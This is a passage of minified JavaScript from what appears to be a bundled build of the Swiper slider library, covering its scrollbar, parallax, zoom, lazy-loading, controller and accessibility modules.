ie;ie=(d(y)-ue.offset()[n.isHorizontal()?"left":"top"]-(w!==null?w:c/2))/(f-c),ie=Math.max(Math.min(ie,1),0),G&&(ie=1-ie);const M=n.minTranslate()+(n.maxTranslate()-n.minTranslate())*ie;n.updateProgress(M),n.setTranslate(M),n.updateActiveIndex(),n.updateSlidesClasses()}function I(y){const B=n.params.scrollbar,{scrollbar:G,$wrapperEl:ue}=n,{$el:ie,$dragEl:M}=G;L=!0,w=y.target===M[0]||y.target===M?d(y)-y.target.getBoundingClientRect()[n.isHorizontal()?"left":"top"]:null,y.preventDefault(),y.stopPropagation(),ue.transition(100),M.transition(100),h(y),clearTimeout(b),ie.transition(0),B.hide&&ie.css("opacity",1),n.params.cssMode&&n.$wrapperEl.css("scroll-snap-type","none"),D("scrollbarDragStart",y)}function v(y){const{scrollbar:B,$wrapperEl:G}=n,{$el:ue,$dragEl:ie}=B;L&&(y.preventDefault?y.preventDefault():y.returnValue=!1,h(y),G.transition(0),ue.transition(0),ie.transition(0),D("scrollbarDragMove",y))}function T(y){const B=n.params.scrollbar,{scrollbar:G,$wrapperEl:ue}=n,{$el:ie}=G;L&&(L=!1,n.params.cssMode&&(n.$wrapperEl.css("scroll-snap-type",""),ue.transition("")),B.hide&&(clearTimeout(b),b=(0,ye.Y3)(()=>{ie.css("opacity",0),ie.transition(400)},1e3)),D("scrollbarDragEnd",y),B.snapOnRelease&&n.slideToClosest())}function ee(y){const{scrollbar:B,touchEventsTouch:G,touchEventsDesktop:ue,params:ie,support:M}=n,V=B.$el;if(!V)return;const K=V[0],$e=M.passiveListener&&ie.passiveListeners?{passive:!1,capture:!1}:!1,Pe=M.passiveListener&&ie.passiveListeners?{passive:!0,capture:!1}:!1;if(!K)return;const ot=y==="on"?"addEventListener":"removeEventListener";M.touch?(K[ot](G.start,I,$e),K[ot](G.move,v,$e),K[ot](G.end,T,Pe)):(K[ot](ue.start,I,$e),W[ot](ue.move,v,$e),W[ot](ue.end,T,Pe))}function X(){!n.params.scrollbar.el||!n.scrollbar.el||ee("on")}function q(){!n.params.scrollbar.el||!n.scrollbar.el||ee("off")}function U(){const{scrollbar:y,$el:B}=n;n.params.scrollbar=(0,lt.Z)(n,n.originalParams.scrollbar,n.params.scrollbar,{el:"swiper-scrollbar"});const G=n.params.scrollbar;if(!G.el)return;let ue=(0,u.Z)(G.el);n.params.uniqueNavElements&&typeof G.el=="string"&&ue.length>1&&B.find(G.el).length===1&&(ue=B.find(G.el)),ue.addClass(n.isHorizontal()?G.horizontalClass:G.verticalClass);let ie=ue.find(`.${n.params.scrollbar.dragClass}`);ie.length===0&&(ie=(0,u.Z)(`<div class="${n.params.scrollbar.dragClass}"></div>`),ue.append(ie)),Object.assign(y,{$el:ue,el:ue[0],$dragEl:ie,dragEl:ie[0]}),G.draggable&&X(),ue&&ue[n.enabled?"removeClass":"addClass"](n.params.scrollbar.lockClass)}function Q(){const y=n.params.scrollbar,B=n.scrollbar.$el;B&&B.removeClass(n.isHorizontal()?y.horizontalClass:y.verticalClass),q()}C("init",()=>{n.params.scrollbar.enabled===!1?P():(U(),E(),g())}),C("update resize observerUpdate lock unlock",()=>{E()}),C("setTranslate",()=>{g()}),C("setTransition",(y,B)=>{$(B)}),C("enable disable",()=>{const{$el:y}=n.scrollbar;y&&y[n.enabled?"removeClass":"addClass"](n.params.scrollbar.lockClass)}),C("destroy",()=>{Q()});const J=()=>{n.$el.removeClass(n.params.scrollbar.scrollbarDisabledClass),n.scrollbar.$el&&n.scrollbar.$el.removeClass(n.params.scrollbar.scrollbarDisabledClass),U(),E(),g()},P=()=>{n.$el.addClass(n.params.scrollbar.scrollbarDisabledClass),n.scrollbar.$el&&n.scrollbar.$el.addClass(n.params.scrollbar.scrollbarDisabledClass),Q()};Object.assign(n.scrollbar,{enable:J,disable:P,updateSize:E,setTranslate:g,init:U,destroy:Q})}function oe(Y){let{swiper:n,extendParams:N,on:C}=Y;N({parallax:{enabled:!1}});const D=(A,b)=>{const{rtl:w}=n,c=(0,u.Z)(A),f=w?-1:1,o=c.attr("data-swiper-parallax")||"0";let g=c.attr("data-swiper-parallax-x"),$=c.attr("data-swiper-parallax-y");const E=c.attr("data-swiper-parallax-scale"),d=c.attr("data-swiper-parallax-opacity");if(g||$?(g=g||"0",$=$||"0"):n.isHorizontal()?(g=o,$="0"):($=o,g="0"),g.indexOf("%")>=0?g=`${parseInt(g,10)*b*f}%`:g=`${g*b*f}px`,$.indexOf("%")>=0?$=`${parseInt($,10)*b}%`:$=`${$*b}px`,typeof d<"u"&&d!==null){const h=d-(d-1)*(1-Math.abs(b));c[0].style.opacity=h}if(typeof E>"u"||E===null)c.transform(`translate3d(${g}, ${$}, 0px)`);else{const h=E-(E-1)*(1-Math.abs(b));c.transform(`translate3d(${g}, ${$}, 0px) scale(${h})`)}},W=()=>{const{$el:A,slides:b,progress:w,snapGrid:c}=n;A.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(f=>{D(f,w)}),b.each((f,o)=>{let g=f.progress;n.params.slidesPerGroup>1&&n.params.slidesPerView!=="auto"&&(g+=Math.ceil(o/2)-w*(c.length-1)),g=Math.min(Math.max(g,-1),1),(0,u.Z)(f).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each($=>{D($,g)})})},L=function(A){A===void 0&&(A=n.params.speed);const{$el:b}=n;b.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each(w=>{const c=(0,u.Z)(w);let f=parseInt(c.attr("data-swiper-parallax-duration"),10)||A;A===0&&(f=0),c.transition(f)})};C("beforeInit",()=>{n.params.parallax.enabled&&(n.params.watchSlidesProgress=!0,n.originalParams.watchSlidesProgress=!0)}),C("init",()=>{n.params.parallax.enabled&&W()}),C("setTranslate",()=>{n.params.parallax.enabled&&W()}),C("setTransition",(A,b)=>{n.params.parallax.enabled&&L(b)})}function pe(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;const W=(0,xe.Jj)();N({zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),n.zoom={enabled:!1};let L=1,A=!1,b,w,c;const f={$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},o={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},g={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let $=1;Object.defineProperty(n.zoom,"scale",{get(){return $},set(M){if($!==M){const V=f.$imageEl?f.$imageEl[0]:void 0,K=f.$slideEl?f.$slideEl[0]:void 0;D("zoomChange",M,V,K)}$=M}});function E(M){if(M.targetTouches.length<2)return 1;const V=M.targetTouches[0].pageX,K=M.targetTouches[0].pageY,$e=M.targetTouches[1].pageX,Pe=M.targetTouches[1].pageY;return Math.sqrt(($e-V)**2+(Pe-K)**2)}function d(M){const V=n.support,K=n.params.zoom;if(w=!1,c=!1,!V.gestures){if(M.type!=="touchstart"||M.type==="touchstart"&&M.targetTouches.length<2)return;w=!0,f.scaleStart=E(M)}if((!f.$slideEl||!f.$slideEl.length)&&(f.$slideEl=(0,u.Z)(M.target).closest(`.${n.params.slideClass}`),f.$slideEl.length===0&&(f.$slideEl=n.slides.eq(n.activeIndex)),f.$imageEl=f.$slideEl.find(`.${K.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${K.containerClass}`),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,f.$imageWrapEl.length===0)){f.$imageEl=void 0;return}f.$imageEl&&f.$imageEl.transition(0),A=!0}function h(M){const V=n.support,K=n.params.zoom,$e=n.zoom;if(!V.gestures){if(M.type!=="touchmove"||M.type==="touchmove"&&M.targetTouches.length<2)return;c=!0,f.scaleMove=E(M)}if(!f.$imageEl||f.$imageEl.length===0){M.type==="gesturechange"&&d(M);return}V.gestures?$e.scale=M.scale*L:$e.scale=f.scaleMove/f.scaleStart*L,$e.scale>f.maxRatio&&($e.scale=f.maxRatio-1+($e.scale-f.maxRatio+1)**.5),$e.scale<K.minRatio&&($e.scale=K.minRatio+1-(K.minRatio-$e.scale+1)**.5),f.$imageEl.transform(`translate3d(0,0,0) scale(${$e.scale})`)}function I(M){const V=n.device,K=n.support,$e=n.params.zoom,Pe=n.zoom;if(!K.gestures){if(!w||!c||M.type!=="touchend"||M.type==="touchend"&&M.changedTouches.length<2&&!V.android)return;w=!1,c=!1}!f.$imageEl||f.$imageEl.length===0||(Pe.scale=Math.max(Math.min(Pe.scale,f.maxRatio),$e.minRatio),f.$imageEl.transition(n.params.speed).transform(`translate3d(0,0,0) scale(${Pe.scale})`),L=Pe.scale,A=!1,Pe.scale===1&&(f.$slideEl=void 0))}function v(M){const V=n.device;!f.$imageEl||f.$imageEl.length===0||o.isTouched||(V.android&&M.cancelable&&M.preventDefault(),o.isTouched=!0,o.touchesStart.x=M.type==="touchstart"?M.targetTouches[0].pageX:M.pageX,o.touchesStart.y=M.type==="touchstart"?M.targetTouches[0].pageY:M.pageY)}function T(M){const V=n.zoom;if(!f.$imageEl||f.$imageEl.length===0||(n.allowClick=!1,!o.isTouched||!f.$slideEl))return;o.isMoved||(o.width=f.$imageEl[0].offsetWidth,o.height=f.$imageEl[0].offsetHeight,o.startX=(0,ye.R6)(f.$imageWrapEl[0],"x")||0,o.startY=(0,ye.R6)(f.$imageWrapEl[0],"y")||0,f.slideWidth=f.$slideEl[0].offsetWidth,f.slideHeight=f.$slideEl[0].offsetHeight,f.$imageWrapEl.transition(0));const K=o.width*V.scale,$e=o.height*V.scale;if(!(K<f.slideWidth&&$e<f.slideHeight)){if(o.minX=Math.min(f.slideWidth/2-K/2,0),o.maxX=-o.minX,o.minY=Math.min(f.slideHeight/2-$e/2,0),o.maxY=-o.minY,o.touchesCurrent.x=M.type==="touchmove"?M.targetTouches[0].pageX:M.pageX,o.touchesCurrent.y=M.type==="touchmove"?M.targetTouches[0].pageY:M.pageY,!o.isMoved&&!A){if(n.isHorizontal()&&(Math.floor(o.minX)===Math.floor(o.startX)&&o.touchesCurrent.x<o.touchesStart.x||Math.floor(o.maxX)===Math.floor(o.startX)&&o.touchesCurrent.x>o.touchesStart.x)){o.isTouched=!1;return}if(!n.isHorizontal()&&(Math.floor(o.minY)===Math.floor(o.startY)&&o.touchesCurrent.y<o.touchesStart.y||Math.floor(o.maxY)===Math.floor(o.startY)&&o.touchesCurrent.y>o.touchesStart.y)){o.isTouched=!1;return}}M.cancelable&&M.preventDefault(),M.stopPropagation(),o.isMoved=!0,o.currentX=o.touchesCurrent.x-o.touchesStart.x+o.startX,o.currentY=o.touchesCurrent.y-o.touchesStart.y+o.startY,o.currentX<o.minX&&(o.currentX=o.minX+1-(o.minX-o.currentX+1)**.8),o.currentX>o.maxX&&(o.currentX=o.maxX-1+(o.currentX-o.maxX+1)**.8),o.currentY<o.minY&&(o.currentY=o.minY+1-(o.minY-o.currentY+1)**.8),o.currentY>o.maxY&&(o.currentY=o.maxY-1+(o.currentY-o.maxY+1)**.8),g.prevPositionX||(g.prevPositionX=o.touchesCurrent.x),g.prevPositionY||(g.prevPositionY=o.touchesCurrent.y),g.prevTime||(g.prevTime=Date.now()),g.x=(o.touchesCurrent.x-g.prevPositionX)/(Date.now()-g.prevTime)/2,g.y=(o.touchesCurrent.y-g.prevPositionY)/(Date.now()-g.prevTime)/2,Math.abs(o.touchesCurrent.x-g.prevPositionX)<2&&(g.x=0),Math.abs(o.touchesCurrent.y-g.prevPositionY)<2&&(g.y=0),g.prevPositionX=o.touchesCurrent.x,g.prevPositionY=o.touchesCurrent.y,g.prevTime=Date.now(),f.$imageWrapEl.transform(`translate3d(${o.currentX}px, ${o.currentY}px,0)`)}}function ee(){const M=n.zoom;if(!f.$imageEl||f.$imageEl.length===0)return;if(!o.isTouched||!o.isMoved){o.isTouched=!1,o.isMoved=!1;return}o.isTouched=!1,o.isMoved=!1;let V=300,K=300;const $e=g.x*V,Pe=o.currentX+$e,ot=g.y*K,fn=o.currentY+ot;g.x!==0&&(V=Math.abs((Pe-o.currentX)/g.x)),g.y!==0&&(K=Math.abs((fn-o.currentY)/g.y));const yn=Math.max(V,K);o.currentX=Pe,o.currentY=fn;const bn=o.width*M.scale,_t=o.height*M.scale;o.minX=Math.min(f.slideWidth/2-bn/2,0),o.maxX=-o.minX,o.minY=Math.min(f.slideHeight/2-_t/2,0),o.maxY=-o.minY,o.currentX=Math.max(Math.min(o.currentX,o.maxX),o.minX),o.currentY=Math.max(Math.min(o.currentY,o.maxY),o.minY),f.$imageWrapEl.transition(yn).transform(`translate3d(${o.currentX}px, ${o.currentY}px,0)`)}function X(){const M=n.zoom;f.$slideEl&&n.previousIndex!==n.activeIndex&&(f.$imageEl&&f.$imageEl.transform("translate3d(0,0,0) scale(1)"),f.$imageWrapEl&&f.$imageWrapEl.transform("translate3d(0,0,0)"),M.scale=1,L=1,f.$slideEl=void 0,f.$imageEl=void 0,f.$imageWrapEl=void 0)}function q(M){const V=n.zoom,K=n.params.zoom;if(f.$slideEl||(M&&M.target&&(f.$slideEl=(0,u.Z)(M.target).closest(`.${n.params.slideClass}`)),f.$slideEl||(n.params.virtual&&n.params.virtual.enabled&&n.virtual?f.$slideEl=n.$wrapperEl.children(`.${n.params.slideActiveClass}`):f.$slideEl=n.slides.eq(n.activeIndex)),f.$imageEl=f.$slideEl.find(`.${K.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${K.containerClass}`)),!f.$imageEl||f.$imageEl.length===0||!f.$imageWrapEl||f.$imageWrapEl.length===0)return;n.params.cssMode&&(n.wrapperEl.style.overflow="hidden",n.wrapperEl.style.touchAction="none"),f.$slideEl.addClass(`${K.zoomedSlideClass}`);let $e,Pe,ot,fn,yn,bn,_t,Nt,ir,ar,En,sr,Qt,$n,Wn,Hn,Fn,Nn;typeof o.touchesStart.x>"u"&&M?($e=M.type==="touchend"?M.changedTouches[0].pageX:M.pageX,Pe=M.type==="touchend"?M.changedTouches[0].pageY:M.pageY):($e=o.touchesStart.x,Pe=o.touchesStart.y),V.scale=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,L=f.$imageWrapEl.attr("data-swiper-zoom")||K.maxRatio,M?(Fn=f.$slideEl[0].offsetWidth,Nn=f.$slideEl[0].offsetHeight,ot=f.$slideEl.offset().left+W.scrollX,fn=f.$slideEl.offset().top+W.scrollY,yn=ot+Fn/2-$e,bn=fn+Nn/2-Pe,ir=f.$imageEl[0].offsetWidth,ar=f.$imageEl[0].offsetHeight,En=ir*V.scale,sr=ar*V.scale,Qt=Math.min(Fn/2-En/2,0),$n=Math.min(Nn/2-sr/2,0),Wn=-Qt,Hn=-$n,_t=yn*V.scale,Nt=bn*V.scale,_t<Qt&&(_t=Qt),_t>Wn&&(_t=Wn),Nt<$n&&(Nt=$n),Nt>Hn&&(Nt=Hn)):(_t=0,Nt=0),f.$imageWrapEl.transition(300).transform(`translate3d(${_t}px, ${Nt}px,0)`),f.$imageEl.transition(300).transform(`translate3d(0,0,0) scale(${V.scale})`)}function U(){const M=n.zoom,V=n.params.zoom;f.$slideEl||(n.params.virtual&&n.params.virtual.enabled&&n.virtual?f.$slideEl=n.$wrapperEl.children(`.${n.params.slideActiveClass}`):f.$slideEl=n.slides.eq(n.activeIndex),f.$imageEl=f.$slideEl.find(`.${V.containerClass}`).eq(0).find("picture, img, svg, canvas, .swiper-zoom-target").eq(0),f.$imageWrapEl=f.$imageEl.parent(`.${V.containerClass}`)),!(!f.$imageEl||f.$imageEl.length===0||!f.$imageWrapEl||f.$imageWrapEl.length===0)&&(n.params.cssMode&&(n.wrapperEl.style.overflow="",n.wrapperEl.style.touchAction=""),M.scale=1,L=1,f.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),f.$slideEl.removeClass(`${V.zoomedSlideClass}`),f.$slideEl=void 0)}function Q(M){const V=n.zoom;V.scale&&V.scale!==1?U():q(M)}function J(){const M=n.support,V=n.touchEvents.start==="touchstart"&&M.passiveListener&&n.params.passiveListeners?{passive:!0,capture:!1}:!1,K=M.passiveListener?{passive:!1,capture:!0}:!0;return{passiveListener:V,activeListenerWithCapture:K}}function P(){return`.${n.params.slideClass}`}function y(M){const{passiveListener:V}=J(),K=P();n.$wrapperEl[M]("gesturestart",K,d,V),n.$wrapperEl[M]("gesturechange",K,h,V),n.$wrapperEl[M]("gestureend",K,I,V)}function B(){b||(b=!0,y("on"))}function G(){b&&(b=!1,y("off"))}function ue(){const M=n.zoom;if(M.enabled)return;M.enabled=!0;const V=n.support,{passiveListener:K,activeListenerWithCapture:$e}=J(),Pe=P();V.gestures?(n.$wrapperEl.on(n.touchEvents.start,B,K),n.$wrapperEl.on(n.touchEvents.end,G,K)):n.touchEvents.start==="touchstart"&&(n.$wrapperEl.on(n.touchEvents.start,Pe,d,K),n.$wrapperEl.on(n.touchEvents.move,Pe,h,$e),n.$wrapperEl.on(n.touchEvents.end,Pe,I,K),n.touchEvents.cancel&&n.$wrapperEl.on(n.touchEvents.cancel,Pe,I,K)),n.$wrapperEl.on(n.touchEvents.move,`.${n.params.zoom.containerClass}`,T,$e)}function ie(){const M=n.zoom;if(!M.enabled)return;const V=n.support;M.enabled=!1;const{passiveListener:K,activeListenerWithCapture:$e}=J(),Pe=P();V.gestures?(n.$wrapperEl.off(n.touchEvents.start,B,K),n.$wrapperEl.off(n.touchEvents.end,G,K)):n.touchEvents.start==="touchstart"&&(n.$wrapperEl.off(n.touchEvents.start,Pe,d,K),n.$wrapperEl.off(n.touchEvents.move,Pe,h,$e),n.$wrapperEl.off(n.touchEvents.end,Pe,I,K),n.touchEvents.cancel&&n.$wrapperEl.off(n.touchEvents.cancel,Pe,I,K)),n.$wrapperEl.off(n.touchEvents.move,`.${n.params.zoom.containerClass}`,T,$e)}C("init",()=>{n.params.zoom.enabled&&ue()}),C("destroy",()=>{ie()}),C("touchStart",(M,V)=>{n.zoom.enabled&&v(V)}),C("touchEnd",(M,V)=>{n.zoom.enabled&&ee(V)}),C("doubleTap",(M,V)=>{!n.animating&&n.params.zoom.enabled&&n.zoom.enabled&&n.params.zoom.toggle&&Q(V)}),C("transitionEnd",()=>{n.zoom.enabled&&n.params.zoom.enabled&&X()}),C("slideChange",()=>{n.zoom.enabled&&n.params.zoom.enabled&&n.params.cssMode&&X()}),Object.assign(n.zoom,{enable:ue,disable:ie,in:q,out:U,toggle:Q})}function be(Y){let{swiper:n,extendParams:N,on:C,emit:D}=Y;N({lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}}),n.lazy={};let W=!1,L=!1;function A(c,f){f===void 0&&(f=!0);const o=n.params.lazy;if(typeof c>"u"||n.slides.length===0)return;const $=n.virtual&&n.params.virtual.enabled?n.$wrapperEl.children(`.${n.params.slideClass}[data-swiper-slide-index="${c}"]`):n.slides.eq(c),E=$.find(`.${o.elementClass}:not(.${o.loadedClass}):not(.${o.loadingClass})`);$.hasClass(o.elementClass)&&!$.hasClass(o.loadedClass)&&!$.hasClass(o.loadingClass)&&E.push($[0]),E.length!==0&&E.each(d=>{const h=(0,u.Z)(d);h.addClass(o.loadingClass);const I=h.attr("data-background"),v=h.attr("data-src"),T=h.attr("data-srcset"),ee=h.attr("data-sizes"),X=h.parent("picture");n.loadImage(h[0],v||I,T,ee,!1,()=>{if(!(typeof n>"u"||n===null||!n||n&&!n.params||n.destroyed)){if(I?(h.css("background-image",`url("${I}")`),h.removeAttr("data-background")):(T&&(h.attr("srcset",T),h.removeAttr("data-srcset")),ee&&(h.attr("sizes",ee),h.removeAttr("data-sizes")),X.length&&X.children("source").each(q=>{const U=(0,u.Z)(q);U.attr("data-srcset")&&(U.attr("srcset",U.attr("data-srcset")),U.removeAttr("data-srcset"))}),v&&(h.attr("src",v),h.removeAttr("data-src"))),h.addClass(o.loadedClass).removeClass(o.loadingClass),$.find(`.${o.preloaderClass}`).remove(),n.params.loop&&f){const q=$.attr("data-swiper-slide-index");if($.hasClass(n.params.slideDuplicateClass)){const U=n.$wrapperEl.children(`[data-swiper-slide-index="${q}"]:not(.${n.params.slideDuplicateClass})`);A(U.index(),!1)}else{const U=n.$wrapperEl.children(`.${n.params.slideDuplicateClass}[data-swiper-slide-index="${q}"]`);A(U.index(),!1)}}D("lazyImageReady",$[0],h[0]),n.params.autoHeight&&n.updateAutoHeight()}}),D("lazyImageLoad",$[0],h[0])})}function b(){const{$wrapperEl:c,params:f,slides:o,activeIndex:g}=n,$=n.virtual&&f.virtual.enabled,E=f.lazy;let d=f.slidesPerView;d==="auto"&&(d=0);function h(v){if($){if(c.children(`.${f.slideClass}[data-swiper-slide-index="${v}"]`).length)return!0}else if(o[v])return!0;return!1}function I(v){return $?(0,u.Z)(v).attr("data-swiper-slide-index"):(0,u.Z)(v).index()}if(L||(L=!0),n.params.watchSlidesProgress)c.children(`.${f.slideVisibleClass}`).each(v=>{const T=$?(0,u.Z)(v).attr("data-swiper-slide-index"):(0,u.Z)(v).index();A(T)});else if(d>1)for(let v=g;v<g+d;v+=1)h(v)&&A(v);else A(g);if(E.loadPrevNext)if(d>1||E.loadPrevNextAmount&&E.loadPrevNextAmount>1){const v=E.loadPrevNextAmount,T=Math.ceil(d),ee=Math.min(g+T+Math.max(v,T),o.length),X=Math.max(g-Math.max(T,v),0);for(let q=g+T;q<ee;q+=1)h(q)&&A(q);for(let q=X;q<g;q+=1)h(q)&&A(q)}else{const v=c.children(`.${f.slideNextClass}`);v.length>0&&A(I(v));const T=c.children(`.${f.slidePrevClass}`);T.length>0&&A(I(T))}}function w(){const c=(0,xe.Jj)();if(!n||n.destroyed)return;const f=n.params.lazy.scrollingElement?(0,u.Z)(n.params.lazy.scrollingElement):(0,u.Z)(c),o=f[0]===c,g=o?c.innerWidth:f[0].offsetWidth,$=o?c.innerHeight:f[0].offsetHeight,E=n.$el.offset(),{rtlTranslate:d}=n;let h=!1;d&&(E.left-=n.$el[0].scrollLeft);const I=[[E.left,E.top],[E.left+n.width,E.top],[E.left,E.top+n.height],[E.left+n.width,E.top+n.height]];for(let T=0;T<I.length;T+=1){const ee=I[T];if(ee[0]>=0&&ee[0]<=g&&ee[1]>=0&&ee[1]<=$){if(ee[0]===0&&ee[1]===0)continue;h=!0}}const v=n.touchEvents.start==="touchstart"&&n.support.passiveListener&&n.params.passiveListeners?{passive:!0,capture:!1}:!1;h?(b(),f.off("scroll",w,v)):W||(W=!0,f.on("scroll",w,v))}C("beforeInit",()=>{n.params.lazy.enabled&&n.params.preloadImages&&(n.params.preloadImages=!1)}),C("init",()=>{n.params.lazy.enabled&&(n.params.lazy.checkInView?w():b())}),C("scroll",()=>{n.params.freeMode&&n.params.freeMode.enabled&&!n.params.freeMode.sticky&&b()}),C("scrollbarDragMove resize _freeModeNoMomentumRelease",()=>{n.params.lazy.enabled&&(n.params.lazy.checkInView?w():b())}),C("transitionStart",()=>{n.params.lazy.enabled&&(n.params.lazy.loadOnTransitionStart||!n.params.lazy.loadOnTransitionStart&&!L)&&(n.params.lazy.checkInView?w():b())}),C("transitionEnd",()=>{n.params.lazy.enabled&&!n.params.lazy.loadOnTransitionStart&&(n.params.lazy.checkInView?w():b())}),C("slideChange",()=>{const{lazy:c,cssMode:f,watchSlidesProgress:o,touchReleaseOnEdges:g,resistanceRatio:$}=n.params;c.enabled&&(f||o&&(g||$===0))&&b()}),C("destroy",()=>{n.$el&&n.$el.find(`.${n.params.lazy.loadingClass}`).removeClass(n.params.lazy.loadingClass)}),Object.assign(n.lazy,{load:b,loadInSlide:A})}function ve(Y){let{swiper:n,extendParams:N,on:C}=Y;N({controller:{control:void 0,inverse:!1,by:"slide"}}),n.controller={control:void 0};function D(w,c){const f=function(){let E,d,h;return(I,v)=>{for(d=-1,E=I.length;E-d>1;)h=E+d>>1,I[h]<=v?d=h:E=h;return E}}();this.x=w,this.y=c,this.lastIndex=w.length-1;let o,g;return this.interpolate=function(E){return E?(g=f(this.x,E),o=g-1,(E-this.x[o])*(this.y[g]-this.y[o])/(this.x[g]-this.x[o])+this.y[o]):0},this}function W(w){n.controller.spline||(n.controller.spline=n.params.loop?new D(n.slidesGrid,w.slidesGrid):new D(n.snapGrid,w.snapGrid))}function L(w,c){const f=n.controller.control;let o,g;const $=n.constructor;function E(d){const h=n.rtlTranslate?-n.translate:n.translate;n.params.controller.by==="slide"&&(W(d),g=-n.controller.spline.interpolate(-h)),(!g||n.params.controller.by==="container")&&(o=(d.maxTranslate()-d.minTranslate())/(n.maxTranslate()-n.minTranslate()),g=(h-n.minTranslate())*o+d.minTranslate()),n.params.controller.inverse&&(g=d.maxTranslate()-g),d.updateProgress(g),d.setTranslate(g,n),d.updateActiveIndex(),d.updateSlidesClasses()}if(Array.isArray(f))for(let d=0;d<f.length;d+=1)f[d]!==c&&f[d]instanceof $&&E(f[d]);else f instanceof $&&c!==f&&E(f)}function A(w,c){const f=n.constructor,o=n.controller.control;let g;function $(E){E.setTransition(w,n),w!==0&&(E.transitionStart(),E.params.autoHeight&&(0,ye.Y3)(()=>{E.updateAutoHeight()}),E.$wrapperEl.transitionEnd(()=>{o&&(E.params.loop&&n.params.controller.by==="slide"&&E.loopFix(),E.transitionEnd())}))}if(Array.isArray(o))for(g=0;g<o.length;g+=1)o[g]!==c&&o[g]instanceof f&&$(o[g]);else o instanceof f&&c!==o&&$(o)}function b(){n.controller.control&&n.controller.spline&&(n.controller.spline=void 0,delete n.controller.spline)}C("beforeInit",()=>{n.controller.control=n.params.controller.control}),C("update",()=>{b()}),C("resize",()=>{b()}),C("observerUpdate",()=>{b()}),C("setTranslate",(w,c,f)=>{n.controller.control&&n.controller.setTranslate(c,f)}),C("setTransition",(w,c,f)=>{n.controller.control&&n.controller.setTransition(c,f)}),Object.assign(n.controller,{setTranslate:L,setTransition:A})}function Ae(Y){let{swiper:n,extendParams:N,on:C}=Y;N({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null}});let D=null;function W(P){const y=D;y.length!==0&&(y.html(""),y.html(P))}function L(P){P===void 0&&(P=16);const y=()=>Math.round(16*Math.random()).toString(16);return"x".repeat(P).replace(/x/g,y)}function A(P){P.attr("tabIndex","0")}function b(P){P.attr("tabIndex","-1")}function w(P,y){P.attr("role",y)}function c(P,y){P.attr("aria-roledescription",y)}function f(P,y){P.attr("aria-controls",y)}function o(P,y){P.attr("aria-label",y)}function g(P,y){P.attr("id",y)}function $(P,y){P.attr("aria-live",y)}function E(P){P.attr("aria-disabled",!0)}function d(P){P.attr("aria-disabled",!1)}function h(P){if(P.keyCode!==13&&P.keyCode!==32)return;const y=n.params.a11y,B=(0,u.Z)(P.target);n.navigation&&n.navigation.$nextEl&&B.is(n.navigation.$nextEl)&&(n.isEnd&&!n.params.loop||n.slideNext(),n.isEnd?W(y.lastSlideMessage):W(y.nextSlideMessage)),n.navigation&&n.navigation.$prevEl&&B.is(n.navigation.$prevEl)&&(n.isBeginning&&!n.params.loop||n.slidePrev(),n.isBeginning?W(y.firstSlideMessage):W(y.prevSlideMessage)),n.pagination&&B.is(he(n.params.pagination.bulletClass))&&B[0].click()}function I(){if(n.params.loop||n.params.rewind||!n.navigation)return;const{$nextEl:P,$prevEl:y}=n.navigation;y&&y.length>0&&(n.isBeginning?(E(y),b(y)):(d(y),A(y))),P&&P.length>0&&(n.isEnd?(E(P),b(P)):(d(P),A(P)))}function v(){return n.pagination&&n.pagination.bullets&&n.pagination.bullets.length}function T(){return v()&&n.params.pagination.clickable}function ee(){const P=n.params.a11y;v()&&n.pagination.bullets.each(y=>{const B=(0,u.Z)(y);n.params.pagination.clickable&&(A(B),n.params.pagination.renderBullet||(w(B,"button"),o(B,P.paginationBulletMessage.replace(/\{\{index\}\}/,B.index()+1)))),B.is(`.${n.params.pagination.bulletActiveClass}`)?B.attr("aria-current","true"):B.removeAttr("aria-current")})}const X=(P,y,B)=>{A(P),P[0].tagName!=="BUTTON"&&(w(P,"button"),P.on("keydown",h)),o(P,B),f(P,y)},q=P=>{const y=P.target.closest(`.${n.params.slideClass}`);if(!y||!n.slides.includes(y))return;const B=n.slides.indexOf(y)===n.activeIndex,G=n.params.watchSlidesProgress&&n.visibleSlides&&n.visibleSlides.includes(y);B||G||(n.isHorizontal()?n.el.scrollLeft=0:n.el.scrollTop=0,n.slideTo(n.slides.indexOf(y),0))},U=()=>{const P=n.params.a11y;P.itemRoleDescriptionMessage&&c((0,u.Z)(n.slides),P.itemRoleDescriptionMessage),P.slideRole&&w((0,u.Z)(n.slides),P.slideRole);const 